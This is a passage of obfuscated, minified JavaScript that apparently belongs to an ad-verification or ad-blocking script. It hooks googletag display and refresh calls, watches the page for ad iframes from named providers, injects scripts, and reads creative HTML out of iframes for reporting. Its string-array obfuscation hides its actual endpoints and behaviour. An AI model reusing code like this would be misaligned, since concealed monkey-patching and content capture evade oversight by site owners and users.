_0x3c117a=document[_0xfb0c('0xfb')](_0x4b73a0[_0x5e6591][_0xfb0c('0xca')]());continue;case'3':!_0x3257c5[_0xfb0c('0x202')](_0x27b276,_0x443b5b)&&!_0x3257c5[_0xfb0c('0xdb')](_0x48b4b,_0x443b5b)&&_0x3257c5[_0xfb0c('0xdb')](_0x21da11,_0x443b5b)&&!_0x443b5b[_0xfb0c('0x4c')]&&(_0x443b5b[_0xfb0c('0x4c')]=!![],_0x3257c5['hDuFN'](_0x545bfe,_0x443b5b,!![]),_0x29e6ba(_0x443b5b));continue;case'4':var _0x443b5b=_0x2a4aba&&_0x3257c5['BlEth'](_0x2a4aba[_0xfb0c('0x16b')](_0x3257c5[_0xfb0c('0x5e')])[_0xfb0c('0x1f6')],0x0)?_0x2a4aba[_0xfb0c('0x16b')](_0xfb0c('0x1b1'))[0x0]:null;continue;case'5':_0x23574b(_0x2a4aba,_0x3c117a);continue;}break;}}continue;case'3':var _0x3e3004=Object[_0xfb0c('0x168')](_0x2a21c8);continue;case'4':var _0x4b73a0=_0x47d32c&&_0x47d32c[_0xfb0c('0x117')]&&_0x47d32c['pubads']&&_0x47d32c[_0xfb0c('0x186')]()[_0xfb0c('0x92')]();continue;}break;}}catch(_0x3a66f2){!_0x3257c5['jXwgY'](_0x636d32,_0x3a66f2)&&_0x3257c5[_0xfb0c('0x52')](_0x500002,_0x3a66f2,{'label':_0x3257c5['oquoq']});}},_0xf075c7=[],_0x5d432f=![];function _0x84f53f(_0x4bd19b){var _0x4ce4df={'ihPfL':_0x35081e['zUKDu'],'pLIjd':function(_0x464f2c,_0x123fd2){return _0x35081e[_0xfb0c('0x205')](_0x464f2c,_0x123fd2);},'iANvS':_0x35081e[_0xfb0c('0x1db')],'PMTFu':_0x35081e[_0xfb0c('0x11f')],'QKSaa':function(_0x11c464,_0x57e2d8){return _0x35081e[_0xfb0c('0x53')](_0x11c464,_0x57e2d8);},'pheRc':'SLOT\x20NOT\x20FOUND','WrQUY':function(_0x22e7e4,_0x3027ab,_0x4a7238){return _0x35081e[_0xfb0c('0x1d1')](_0x22e7e4,_0x3027ab,_0x4a7238);},'eOKNs':function(_0x271d92,_0x16556f){return _0x35081e[_0xfb0c('0x19f')](_0x271d92,_0x16556f);}};return function(_0x11955e){try{var _0x75fec9=_0x4ce4df['ihPfL'][_0xfb0c('0x124')]('|'),_0x14a6e3=0x0;while(!![]){switch(_0x75fec9[_0x14a6e3++]){case'0':if(_0x87502f)_0x47be43=_0x4ce4df[_0xfb0c('0x105')](_0x569d34,_0x87502f[_0xfb0c('0x16b')](_0x4ce4df['iANvS']));else{var _0x2e7929=_0x4ce4df[_0xfb0c('0x18b')][_0xfb0c('0x124')]('|'),_0x20fff5=0x0;while(!![]){switch(_0x2e7929[_0x20fff5++]){case'0':_0xf075c7[_0xfb0c('0x48')](_0x29141f);continue;case'1':_0x5bd033();continue;case'2':return _0x4bd19b[_0xfb0c('0x1bb')](this,arguments);case'3':_0x5d432f=!![];continue;case'4':_0x4ce4df[_0xfb0c('0xbc')](_0x519f4f[_0xfb0c('0x83')],0x2)&&console[_0xfb0c('0x180')](_0x4ce4df[_0xfb0c('0x14')],_0x29141f);continue;}break;}}continue;case'1':var _0x87502f=document[_0xfb0c('0xfb')](_0x29141f);continue;case'2':var _0x29141f;continue;case'3':_0x4ce4df[_0xfb0c('0x1dd')](_0x23574b,_0x47be43,_0x87502f);continue;case'4':_0x4ce4df[_0xfb0c('0xc6')](_0x11955e,HTMLElement)?_0x29141f=_0x11955e['getAttribute']('id'):_0x29141f=_0x11955e[_0xfb0c('0xca')]?_0x11955e['getSlotElementId']():_0x11955e[_0xfb0c('0xad')]();continue;case'5':var _0x47be43;continue;}break;}}catch(_0x1294f0){_0x500002(_0x1294f0,{'label':_0xfb0c('0x149')});}return _0x4bd19b[_0xfb0c('0x1bb')](this,arguments);};}function _0x4066b2(_0x55a505,_0x1a96c6){return function(){var _0x4d910a={'WbsTj':_0x3257c5[_0xfb0c('0xa2')]};_0x547875();var _0x530f1d=!!(_0x519f4f&&_0x519f4f[_0xfb0c('0x25e')]);if(!_0x530f1d)try{if(_0x3257c5[_0xfb0c('0x172')](typeof arguments[0x0],_0x3257c5[_0xfb0c('0x1f2')])&&_0x3257c5[_0xfb0c('0xf6')](arguments[0x0][_0xfb0c('0xfd')],_0x3257c5['rCrkl']))arguments=[arguments[0x0][_0xfb0c('0xce')](this)];else{var _0x209f1f=_0x3d3b13(![])[_0xfb0c('0x186')]()['getSlots']();_0x209f1f[_0xfb0c('0x7')](function(_0x1ad5f8){_0x1ad5f8['setTargeting'](_0x4d910a[_0xfb0c('0x1d9')],undefined);});}return _0x55a505[_0xfb0c('0x1bb')](_0x1a96c6,arguments);}catch(_0x57d29c){_0x3257c5[_0xfb0c('0x52')](_0x500002,_0x57d29c,{'label':_0x3257c5['hODGb']});}else _0x519f4f&&_0x3257c5['KIywx'](_0x519f4f['devMode'],0x2)&&console[_0xfb0c('0x180')](_0x3257c5[_0xfb0c('0x231')]);};}function _0x5c9e81(_0x45baed){var _0xdbd563={'oWXGy':function(_0x315c0c){return _0x3257c5[_0xfb0c('0x15f')](_0x315c0c);}};return function(){_0x45baed[_0xfb0c('0x1bb')](this,arguments),_0xdbd563[_0xfb0c('0x11b')](_0x547875);};}function _0x1786f3(_0x38be52){return function(){var _0x49ff3b=_0x38be52[_0xfb0c('0x1bb')](this,arguments);return _0x49ff3b[_0xfb0c('0x225')]=_0x3257c5[_0xfb0c('0x41')](_0x5c9e81,_0x49ff3b[_0xfb0c('0x225')]),_0x49ff3b;};}function _0x339c48(){return window['frameElement']&&window[_0xfb0c('0x4f')][_0xfb0c('0x235')];}function _0x5bcc21(_0x168598,_0x1a5dfb){var _0x4e83f8=document['createElement'](_0x3257c5[_0xfb0c('0x7a')]);_0x4e83f8['src']=_0x168598;var _0x387271=_0x1a5dfb[_0xfb0c('0x66')][_0xfb0c('0x241')];!_0x387271[_0xfb0c('0xfa')]||_0x387271[_0xfb0c('0xfa')]!=='complete'?_0x1a5dfb[_0xfb0c('0xdc')]('load',function(){_0x387271[_0xfb0c('0xde')][_0xfb0c('0x96')](_0x4e83f8);},!![]):_0x387271[_0xfb0c('0xde')]['appendChild'](_0x4e83f8);}var _0x11ef6a={'ACROSS':_0xfb0c('0x72'),'GUMGUM':_0x35081e['AZFwW'],'NATIVO':_0x35081e[_0xfb0c('0x31')],'CELTRA':_0x35081e['EwksZ'],'OUTBRAIN_DISPLAY':_0x35081e['mSPkm'],'KARGO':_0x35081e['PXxSr'],'TRIPLE_LIFT':_0x35081e[_0xfb0c('0x1fc')],'BOUNCE_X':_0x35081e[_0xfb0c('0x46')],'GOOGLE_DISPLAY':'google-display','UNDERTONE':_0x35081e['aWITq']};function _0x66281a(_0x8c2a1){var _0x5136b2=_0x35081e[_0xfb0c('0x12f')][_0xfb0c('0x124')]('|'),_0x487259=0x0;while(!![]){switch(_0x5136b2[_0x487259++]){case'0':var _0xf430a4={'iframe':{'className':[{'provider':_0x11ef6a[_0xfb0c('0x7c')],'pattern':/(tynt-ad-frame)/}]}};continue;case'1':var _0x3ed531=_0x35081e[_0xfb0c('0xb')](_0x269746['indexOf'](_0x35081e[_0xfb0c('0x22d')]),-0x1)?_0x35081e['Lwagp']:_0x269746;continue;case'2':var _0x2d7182=null;continue;case'3':if(_0x35081e[_0xfb0c('0xb7')](_0x180da2,_0xfb0c('0x109'))){var _0x546dbf=_0x35081e[_0xfb0c('0x140')](_0xb375cc,_0x8c2a1,_0xf430a4);_0x546dbf&&(_0x2d7182=_0x546dbf['element']);}else _0x2d7182=_0x8c2a1;continue;case'4':_0x2d7182&&(_0x2d7182['shouldUseMappingAndActivationOverride']=!![],_0x5bcc21(_0x9beaf1,_0x2d7182));continue;case'5':var _0x180da2=_0x8c2a1&&_0x8c2a1[_0xfb0c('0x134')][_0xfb0c('0x191')]();continue;case'6':var _0x9beaf1=_0x35081e[_0xfb0c('0x15a')](this[_0xfb0c('0x83')],0x2)?_0x35081e[_0xfb0c('0xcc')]('/',_0xf56f97)+_0x35081e[_0xfb0c('0xe5')]:_0x35081e[_0xfb0c('0xcc')](_0x35081e[_0xfb0c('0x154')](_0x35081e[_0xfb0c('0x6f')]+_0x3ed531,'/')+_0xf56f97,_0xfb0c('0x8a'));continue;}break;}}function _0x1ca0a0(_0x119479){var _0x562248=_0x3257c5[_0xfb0c('0x54')][_0xfb0c('0x124')]('|'),_0xf767e0=0x0;while(!![]){switch(_0x562248[_0xf767e0++]){case'0':var _0x363a38=null;continue;case'1':if(_0x3257c5[_0xfb0c('0x17')](_0x36ae2e,_0xfb0c('0x109'))){var _0x2ea54f=_0x3257c5['IwEUz'](_0xb375cc,_0x119479,_0x1211f6);_0x2ea54f&&(_0x363a38=_0x2ea54f[_0xfb0c('0x2f')],_0x2858aa=_0x2ea54f[_0xfb0c('0x20b')]);}else _0x363a38=_0x119479;continue;case'2':var _0x2858aa='';continue;case'3':var _0x36ae2e=_0x119479&&_0x119479[_0xfb0c('0x134')][_0xfb0c('0x191')]();continue;case'4':_0x363a38&&(_0x363a38['isExtBlockingLayerInjection']=!![],_0x363a38[_0xfb0c('0x18d')]=_0x2858aa,!_0x363a38[_0xfb0c('0x118')]||_0x363a38['contentDocument'][_0xfb0c('0xfa')]!==_0xfb0c('0x115')?_0x363a38[_0xfb0c('0x24f')]=function(){_0x545bfe(_0x363a38);}:_0x3257c5['BikGT'](_0x545bfe,_0x363a38),_0x3257c5[_0xfb0c('0x11')](_0x2858aa,_0x11ef6a['OUTBRAIN_DISPLAY'])&&_0x17b815(_0x363a38,_0x2858aa));continue;case'5':var _0x1211f6={'iframe':{'id':[{'provider':_0x11ef6a[_0xfb0c('0x133')],'pattern':/(ad_is_\d+_ifr+)/}],'className':[{'provider':_0x11ef6a[_0xfb0c('0x4a')],'pattern':/(ntv)*(iframe)/},{'provider':_0x11ef6a[_0xfb0c('0x137')],'pattern':/(display-frame)/}],'frameBorder':[{'provider':_0x11ef6a[_0xfb0c('0x39')],'pattern':'0'}]}};continue;}break;}}function _0x4ec9bf(_0x571138,_0xef7415,_0x4167d4){var _0x3270c2=_0xfb0c('0x8f')[_0xfb0c('0x124')]('|'),_0x46e500=0x0;while(!![]){switch(_0x3270c2[_0x46e500++]){case'0':var _0x30f00c=_0x3257c5['IwEUz'](_0x1ba96f,_0x571138,Object[_0xfb0c('0x121')]({},_0x4167d4,{'tag':escape(_0xef7415)}));continue;case'1':return _0xef7415;case'2':if(_0x407736[_0xfb0c('0x1f9')]('<head')!==-0x1)_0xef7415=_0x3257c5[_0xfb0c('0xab')](_0x41fe81,_0x407736,_0x3257c5[_0xfb0c('0x175')],_0x49aee8,!![]);else _0x3257c5[_0xfb0c('0xa4')](_0x407736['indexOf'](_0x3257c5['NTZkQ']),-0x1)?_0xef7415=_0x3257c5['cQeIh'](_0x41fe81,_0x407736,_0x3257c5[_0xfb0c('0x43')],_0x49aee8,!![]):_0xef7415=_0x3257c5[_0xfb0c('0x1e6')](_0x49aee8,_0x407736);continue;case'3':var _0x49aee8=_0x21ac9a(_0x30f00c);continue;case'4':var _0x407736=_0xef7415;continue;}break;}}function _0x17b815(_0x553e43,_0x586d7a){var _0x3fc240={'fntne':_0x35081e[_0xfb0c('0x73')]},_0x6f23a5=_0x553e43[_0xfb0c('0xf4')];_0x553e43[_0xfb0c('0xf4')]=function(){return arguments[0x0]===_0x3fc240[_0xfb0c('0x13')]&&(arguments[0x1]=_0x4ec9bf(_0x553e43,arguments[0x1],{'o':_0x586d7a,'id':_0x553e43['id']})),_0x6f23a5[_0xfb0c('0x1bb')](_0x553e43,arguments);};}function _0xbb2d3(_0x444a18){var _0xf6d2ca={'div':{'className':[{'provider':_0x11ef6a[_0xfb0c('0x246')],'pattern':/(tlod)/},{'provider':_0x11ef6a['KARGO'],'pattern':/(kargo-ad-\d+)/},{'provider':_0x11ef6a[_0xfb0c('0x1ee')],'pattern':/(ut_container)/}]}},_0x5b62c8=_0x3257c5[_0xfb0c('0x52')](_0xb375cc,_0x444a18,_0xf6d2ca);if(_0x5b62c8)return _0x5b62c8[_0xfb0c('0x2f')][_0xfb0c('0x18d')]=_0x5b62c8[_0xfb0c('0x20b')],!![];return![];}function _0x57d5dd(_0x46fccc){var _0xc864ed={'jDgQp':function(_0x6064ca,_0x45d231){return _0x3257c5[_0xfb0c('0x21b')](_0x6064ca,_0x45d231);}};return new RegExp(_0x46fccc[_0xfb0c('0x22b')](function(_0x2f5b99){return _0xc864ed[_0xfb0c('0x25c')]('(',_0x2f5b99)+')';})[_0xfb0c('0x240')]('|'));}function _0x20bfc2(_0x2184a5){var _0x291a6d=_0x2184a5['parentNode']&&_0x2184a5[_0xfb0c('0xb5')][_0xfb0c('0x134')]['toLowerCase']();if(_0x3257c5[_0xfb0c('0xa4')](_0x291a6d,_0x3257c5['sgHMh']))return;var _0x309ebe={'div':{'id':[{'provider':_0x11ef6a[_0xfb0c('0x1d3')],'pattern':_0x3257c5['BikGT'](_0x57d5dd,_0xf075c7)}]}};return!!_0x3257c5[_0xfb0c('0x52')](_0xb375cc,_0x2184a5[_0xfb0c('0x1f3')],_0x309ebe);}function _0x121769(_0x262bd5){var _0x14380e={'div':{'id':[{'provider':_0x11ef6a[_0xfb0c('0x218')],'pattern':/bx-group-\d+-[a-zA-Z]+/}]}},_0x494775=_0x3257c5[_0xfb0c('0x52')](_0xb375cc,_0x262bd5,_0x14380e);if(_0x494775)return _0x1b633d=_0x494775,!![];return![];}function _0x1e1fbf(_0x60c556){var _0x438652={'div':{'className':[{'provider':_0x11ef6a['ACROSS'],'pattern':/(tynt-ad)/}]}};return!!_0x35081e[_0xfb0c('0x145')](_0xb375cc,_0x60c556,_0x438652);}function _0x3afb0d(_0x58313b){var _0xf94b6a=_0x3257c5[_0xfb0c('0x256')][_0xfb0c('0x124')]('|'),_0x2ae65c=0x0;while(!![]){switch(_0xf94b6a[_0x2ae65c++]){case'0':var _0x1952a9={};continue;case'1':_0x1952a9[_0x11ef6a[_0xfb0c('0x39')]]={'className':[{'provider':_0x11ef6a[_0xfb0c('0x39')],'pattern':/(celtra-ad-inline-host)/}]};continue;case'2':var _0x392107={'div':{'id':[{'provider':_0x11ef6a[_0xfb0c('0x133')],'pattern':/(ad_is_\d+)/}],'className':[{'provider':_0x11ef6a[_0xfb0c('0x39')],'pattern':/(notranslate)/}]},'iframe':{'id':[{'provider':_0x11ef6a['GUMGUM'],'pattern':/(ad_is_\d+_ifr+)/}],'className':[{'provider':_0x11ef6a[_0xfb0c('0x137')],'pattern':/(display-frame)/}]}};continue;case'3':return!!_0x451bf6;case'4':var _0x451bf6=_0xb375cc(_0x58313b,_0x392107,_0x1952a9);continue;}break;}}function _0xb375cc(_0x5414a0,_0x1054cc,_0x10f2a7){var _0x5dc0bb='0|3|2|7|4|5|1|6'[_0xfb0c('0x124')]('|'),_0x1813b4=0x0;while(!![]){switch(_0x5dc0bb[_0x1813b4++]){case'0':var _0x1e2182=_0x5414a0&&_0x5414a0[_0xfb0c('0x134')][_0xfb0c('0x191')]();continue;case'1':if(_0x1e36cb)return _0x42c35c;else{if(_0x35081e[_0xfb0c('0xb')](_0x5414a0[_0xfb0c('0x1d2')][_0xfb0c('0x1f6')],0x0))for(var _0xbeaa0c=0x0;_0xbeaa0c<_0x5414a0[_0xfb0c('0x1d2')][_0xfb0c('0x1f6')];_0xbeaa0c++){var _0x34b096=_0x35081e[_0xfb0c('0xf7')](_0xb375cc,_0x5414a0[_0xfb0c('0x1d2')][_0xbeaa0c],_0x1054cc,_0x10f2a7);if(_0x34b096)return _0x34b096;}}continue;case'2':if(!_0x5eee25[_0xfb0c('0xb2')](_0x1e2182))return null;continue;case'3':var _0x5eee25=[_0x35081e[_0xfb0c('0x158')],_0x35081e[_0xfb0c('0x89')],_0x35081e['mFrLW']];continue;case'4':var _0x42c35c=_0x35081e['mGUmT'](_0x3a78b7,_0x5414a0,_0x1054cc[_0x1e2182]);continue;case'5':var _0x1e36cb=!!_0x42c35c&&!!(!_0x10f2a7[_0x42c35c['provider']]||!!_0x35081e['mGUmT'](_0x3a78b7,_0x5414a0[_0xfb0c('0x148')],_0x10f2a7[_0x42c35c[_0xfb0c('0x20b')]]));continue;case'6':return null;case'7':_0x10f2a7=_0x10f2a7||Object[_0xfb0c('0x221')](null);continue;}break;}}function _0x3a78b7(_0x3d332e,_0x38fa36){if(!_0x3d332e||!_0x38fa36)return null;for(var _0x37447f in _0x38fa36){if(_0x38fa36[_0xfb0c('0x159')](_0x37447f)&&_0x3d332e[_0x37447f]){var _0x5ec424=_0x38fa36[_0x37447f][_0xfb0c('0x98')](function(_0x3c066e){return _0x3d332e[_0x37447f]['match']&&_0x3d332e[_0x37447f]['match'](_0x3c066e[_0xfb0c('0x90')]);});if(_0x5ec424)return{'element':_0x3d332e,'provider':_0x5ec424[_0xfb0c('0x20b')]};}}return null;}function _0x1bdd9c(_0x2b92c5){var _0x825754=_0x35081e['kYyMj'][_0xfb0c('0x124')]('|'),_0x3e5cfa=0x0;while(!![]){switch(_0x825754[_0x3e5cfa++]){case'0':var _0x496dd7=_0x5d3610;continue;case'1':while(_0x496dd7&&_0x496dd7['nodeName']!==_0x35081e[_0xfb0c('0x2')]){_0x496dd7=_0x496dd7['nextSibling'];}continue;case'2':if(_0x496dd7&&_0x35081e[_0xfb0c('0x53')](_0x496dd7[_0xfb0c('0x134')],_0x35081e[_0xfb0c('0x2')])&&_0x35081e['ZqkKQ'](_0x496dd7['id'][_0xfb0c('0x1f9')](_0xfb0c('0x2c')),-0x1))return _0x496dd7;continue;case'3':return null;case'4':if(!_0x496dd7)return null;continue;case'5':var _0x5d3610=_0x2b92c5[_0xfb0c('0xb5')][_0xfb0c('0x152')];continue;}break;}}var _0x1b633d=null;function _0x254c0d(_0x185c7b){for(var _0x2e01ff=0x0;_0x2e01ff<_0x185c7b[_0xfb0c('0x1f6')];_0x2e01ff++){var _0x4bc286=_0x185c7b[_0x2e01ff];if(_0x35081e[_0xfb0c('0x1fa')](_0x4bc286[_0xfb0c('0x42')],_0x35081e['nWYqS']))for(var _0x24dae1=0x0;_0x35081e[_0xfb0c('0xe2')](_0x24dae1,_0x4bc286[_0xfb0c('0x1a0')][_0xfb0c('0x1f6')]);_0x24dae1++){var _0xd39ce6=_0x4bc286[_0xfb0c('0x1a0')][_0x24dae1];if(!_0xd39ce6)return;try{if(_0x35081e[_0xfb0c('0x14c')](_0x1e1fbf,_0xd39ce6))_0x35081e[_0xfb0c('0x14c')](_0x66281a,_0xd39ce6);else{if(_0x5d432f&&_0x20bfc2(_0xd39ce6))_0x35081e[_0xfb0c('0x9f')](_0x23574b,_0xd39ce6,_0xd39ce6[_0xfb0c('0xb5')]);else{if(_0x35081e[_0xfb0c('0x143')](_0x121769,_0xd39ce6))_0x35081e['Mwfno'](_0x23574b,_0x1b633d[_0xfb0c('0x2f')]);else{if(_0x35081e[_0xfb0c('0xbe')](_0x3afb0d,_0xd39ce6))_0x35081e[_0xfb0c('0x24b')](_0x519f4f[_0xfb0c('0x83')],0x2)&&console[_0xfb0c('0x180')](_0x35081e[_0xfb0c('0xea')],_0xd39ce6),_0x35081e[_0xfb0c('0xbe')](_0x1ca0a0,_0xd39ce6);else{if(_0x35081e[_0xfb0c('0x11a')](_0xbb2d3,_0xd39ce6)){var _0x58191d=_0xd39ce6[_0xfb0c('0x199')];_0x35081e[_0xfb0c('0xbb')](_0xd39ce6[_0xfb0c('0x18d')],_0x11ef6a[_0xfb0c('0x103')])&&_0x35081e[_0xfb0c('0x19')](_0x271133,_0x58191d,_0xd39ce6),_0x35081e[_0xfb0c('0xb6')](_0xd39ce6[_0xfb0c('0x18d')],_0x11ef6a[_0xfb0c('0x1ee')])&&_0x270afc(_0x58191d,_0xd39ce6),_0x35081e[_0xfb0c('0xb6')](_0xd39ce6[_0xfb0c('0x18d')],_0x11ef6a[_0xfb0c('0x246')])&&_0x2129b5(_0x58191d,_0xd39ce6);}}}}}}catch(_0x2b343b){_0x500002(_0x2b343b,{'label':_0x35081e[_0xfb0c('0x223')]});}}}}function _0x271133(_0x126954,_0x4a0ecc){var _0xe4decb={'iframe':{'className':[{'provider':_0x11ef6a['KARGO'],'pattern':/(kargo-creative)/}]}},_0x2fe5c4=_0x3257c5['dWyaV'](_0xb375cc,_0x4a0ecc,_0xe4decb),_0x3b0c41=_0x2fe5c4&&_0x2fe5c4[_0xfb0c('0x2f')];if(_0x3b0c41&&_0x3b0c41[_0xfb0c('0x118')]){var _0x20fc60=_0x3257c5[_0xfb0c('0x156')][_0xfb0c('0x124')]('|'),_0xef0cb=0x0;while(!![]){switch(_0x20fc60[_0xef0cb++]){case'0':var _0x26bcbd=_0x4a0ecc[_0xfb0c('0x192')];continue;case'1':_0x3a6682+=_0x3257c5[_0xfb0c('0x21b')](_0x3257c5[_0xfb0c('0x21b')](_0x3257c5[_0xfb0c('0x1ea')],_0x160ee3),'\x20-->');continue;case'2':var _0x5b2082=_0x26bcbd&&_0x26bcbd['slot']||_0x5c1ef7&&_0x5c1ef7[0x0];continue;case'3':_0x3a6682+=_0x3b0c41[_0xfb0c('0x118')][_0xfb0c('0xde')]&&_0x3b0c41[_0xfb0c('0x118')][_0xfb0c('0xde')][_0xfb0c('0x10c')]||'';continue;case'4':_0x2d4167&&_0x4a0ecc[_0xfb0c('0xed')]();continue;case'5':var _0x5c1ef7=_0x126954[_0xfb0c('0x203')](/kargo-ad-(\d+)/);continue;case'6':var _0x2d4167=_0x3257c5[_0xfb0c('0x5f')](_0x47f2de,_0x3a6682,undefined,{'isPxlReq':!![],'isSfrm':_0x3257c5[_0xfb0c('0x182')](_0x27b276,_0x3b0c41),'isAmpAd':![],'provider':_0x11ef6a[_0xfb0c('0x103')],'slotId':_0x44a79b,'w':_0x3b0c41[_0xfb0c('0x33')]||0x0,'h':_0x3b0c41[_0xfb0c('0x1ed')]||0x0},_0x3b0c41['contentWindow']);continue;case'7':_0x3a6682+=_0x3b0c41[_0xfb0c('0x118')][_0xfb0c('0x219')]&&_0x3b0c41[_0xfb0c('0x118')][_0xfb0c('0x219')]['outerHTML']||'';continue;case'8':var _0x160ee3=_0x26bcbd&&_0x26bcbd['id']||_0x26bcbd&&_0x26bcbd[_0xfb0c('0x1da')]||_0x5c1ef7&&_0x5c1ef7[0x0];continue;case'9':var _0x44a79b=_0x3fd783(_0x4a0ecc,_0x11ef6a['KARGO'],_0x5b2082);continue;case'10':var _0x3a6682='';continue;}break;}}}function _0x270afc(_0x5da64e,_0x15deae){var _0x49202b={'div':{'className':[{'provider':_0x11ef6a[_0xfb0c('0x1ee')],'pattern':/(sprkflw_main)/}]}},_0xa99bb4=_0x3257c5[_0xfb0c('0x1cc')](_0xb375cc,_0x15deae,_0x49202b);if(_0xa99bb4){var _0x150763=_0xfb0c('0x112')['split']('|'),_0x5cb5b8=0x0;while(!![]){switch(_0x150763[_0x5cb5b8++]){case'0':var _0x2b399f='';continue;case'1':var _0xaf2e49=0x0;continue;case'2':_0x2b399f+=_0xfb0c('0x6')+_0x54bb92||_0x3257c5[_0xfb0c('0x1dc')](_0x1a1338,_0x3257c5[_0xfb0c('0xd8')]);continue;case'3':var _0x4f1988=_0x3257c5['tAMBr'](_0x47f2de,_0x2b399f,undefined,{'isAmpAd':![],'provider':_0x11ef6a[_0xfb0c('0x1ee')],'slotId':_0xf5a3a9,'w':_0xaf2e49,'h':_0x117dec});continue;case'4':var _0xf5a3a9=_0x3fd783(_0x15deae,_0x11ef6a[_0xfb0c('0x1ee')],_0x3257c5[_0xfb0c('0x6b')]);continue;case'5':var _0x117dec=0x0;continue;case'6':var _0x54bb92;continue;case'7':var _0x237235=window[_0xfb0c('0xec')]&&window[_0xfb0c('0xec')][_0x1a1338];continue;case'8':_0x4f1988&&_0x15deae['remove']();continue;case'9':_0x237235&&(_0xaf2e49=(_0x237235[_0xfb0c('0x6a')]||[])[0x0]||0x0,_0x117dec=(_0x237235[_0xfb0c('0x6a')]||[])[0x1]||0x0,_0x54bb92=_0x237235[_0xfb0c('0x69')]);continue;case'10':_0x2b399f+=_0x5da64e;continue;case'11':var _0x1a1338=_0xa99bb4[_0xfb0c('0x2f')]&&_0xa99bb4[_0xfb0c('0x2f')]['id']&&_0xa99bb4['element']['id'][_0xfb0c('0xb3')](_0xfb0c('0x129'),'');continue;}break;}}}function _0x2129b5(_0x701094,_0x46190b){var _0x1dcc1d=_0x35081e['PpkbC'](_0x1bdd9c,_0x46190b);if(_0x1dcc1d){var _0x57f540=_0x35081e[_0xfb0c('0x55')][_0xfb0c('0x124')]('|'),_0x4629da=0x0;while(!![]){switch(_0x57f540[_0x4629da++]){case'0':_0x35659c&&_0x46190b[_0xfb0c('0xed')]();continue;case'1':var _0x46f26c=_0x46e3e0(_0x1518a9);continue;case'2':var _0x35aa88=_0x35081e[_0xfb0c('0x8d')](_0x45da24,_0x46f26c);continue;case'3':var _0x1518a9=_0x1dcc1d[_0xfb0c('0x66')];continue;case'4':var _0x35659c=_0x35081e['MkjMD'](_0x47f2de,_0x701094,_0x35aa88,{'isPxlReq':![],'isSfrm':!![]});continue;}break;}}}var _0x567c86=_0x35081e[_0xfb0c('0x1cb')](_0x519f4f[_0xfb0c('0x16d')],_0x35081e['xxTDt']),_0x48c47d=_0x519f4f['propertyId']===_0x35081e[_0xfb0c('0x19a')],_0xc959c=window[_0xfb0c('0x1f8')]&&(_0x519f4f&&_0x519f4f[_0xfb0c('0x97')]||_0x567c86||_0x48c47d||_0x519f4f[_0xfb0c('0x83')]==0x2),_0x38d904=null;function _0x5bd033(){if(_0x38d904)return;var _0x3836e9={'childList':!![],'subtree':!![]};_0x38d904=new MutationObserver(_0x254c0d),window[_0xfb0c('0x241')][_0xfb0c('0x219')]?_0x38d904[_0xfb0c('0xba')](window[_0xfb0c('0x241')][_0xfb0c('0x219')],_0x3836e9):_0x35081e[_0xfb0c('0x19')](setTimeout,_0x5bd033,0x32);}_0xc959c&&_0x5bd033();function _0x4ccae5(){try{if(document['body']){var _0x56b4cc=_0x35081e[_0xfb0c('0x243')],_0xa7f5d2=document[_0xfb0c('0xfb')](_0x56b4cc);!_0xa7f5d2&&(_0xa7f5d2=document['createElement'](_0x35081e[_0xfb0c('0x1db')]),_0xa7f5d2['id']=_0x56b4cc,_0xa7f5d2[_0xfb0c('0xf4')](_0xfb0c('0xaf'),_0x35081e['SIbvV']),document['body'][_0xfb0c('0x96')](_0xa7f5d2));}}catch(_0x1b1289){}}var _0x1f872d=![],_0x1c994d=function(){window[_0xfb0c('0x100')]['display']&&(_0x47d32c['display']=window[_0xfb0c('0x100')]['display'],delete window[_0xfb0c('0x100')][_0xfb0c('0x225')]);if(!_0x47d32c[_0xfb0c('0x117')])return;if(_0x1f872d)return;_0x1f872d=!![],_0x35081e[_0xfb0c('0x95')](_0x547875),_0x35081e[_0xfb0c('0x45')](_0x4ccae5),_0x47d32c['pubads']()['refresh']=_0x35081e['TRLAH'](_0x4066b2,_0x47d32c[_0xfb0c('0x186')]()[_0xfb0c('0x12b')],_0x47d32c[_0xfb0c('0x186')]()),_0x47d32c[_0xfb0c('0x225')]=_0x35081e[_0xfb0c('0x8d')](_0x84f53f,_0x47d32c['display']),(_0x519f4f[_0xfb0c('0xa3')]||_0x35081e['bzIIV'](_0x519f4f['devMode'],0x2))&&(_0x47d32c[_0xfb0c('0x186')]()[_0xfb0c('0x197')]=_0x1786f3(_0x47d32c[_0xfb0c('0x186')]()['definePassback']));};_0x35081e['VcDHo'](_0x5ea12c,_0x3c1ea6)&&_0x47d32c[_0xfb0c('0x10e')]['push'](_0x1c994d);var _0x3fe2bf=_0x519f4f['isHT']||_0x519f4f[_0xfb0c('0x83')]==0x2;if(_0x3fe2bf){var _0x421fa7=_0x35081e[_0xfb0c('0x196')](_0x22399a,!![]),_0x4225a0=![],_0x2f321e=function(){try{var _0x3c09ee=_0x35081e[_0xfb0c('0x144')][_0xfb0c('0x124')]('|'),_0x416ce2=0x0;while(!![]){switch(_0x3c09ee[_0x416ce2++]){case'0':_0x35081e[_0xfb0c('0x45')](_0x547875);continue;case'1':_0x421fa7[_0xfb0c('0x186')]&&(_0x421fa7[_0xfb0c('0x186')]()[_0xfb0c('0x12b')]=_0x35081e[_0xfb0c('0x19')](_0x4066b2,_0x421fa7[_0xfb0c('0x186')]()['refresh'],_0x421fa7[_0xfb0c('0x186')]()),_0x4225a0=!![]);continue;case'2':if(_0x4225a0)return;continue;case'3':_0x421fa7=_0x35081e[_0xfb0c('0x8d')](_0x22399a,!![]);continue;case'4':_0x421fa7['display']&&(_0x421fa7[_0xfb0c('0x225')]=_0x84f53f(_0x421fa7['display']),_0x4225a0=!![]);continue;}break;}}catch(_0xc7575){console[_0xfb0c('0x210')](_0x35081e[_0xfb0c('0x14e')],_0xc7575);}};_0x421fa7[_0xfb0c('0x10e')][_0xfb0c('0x48')](function(){_0x2f321e();});}}(_0x519f4f[_0xfb0c('0x16d')],_0x519f4f[_0xfb0c('0x1b3')],JSON[_0xfb0c('0x178')](_0x35081e[_0xfb0c('0x32')](atob,_0x519f4f[_0xfb0c('0x1d5')])),_0x519f4f[_0xfb0c('0x20')],_0x519f4f[_0xfb0c('0x3a')]));}());
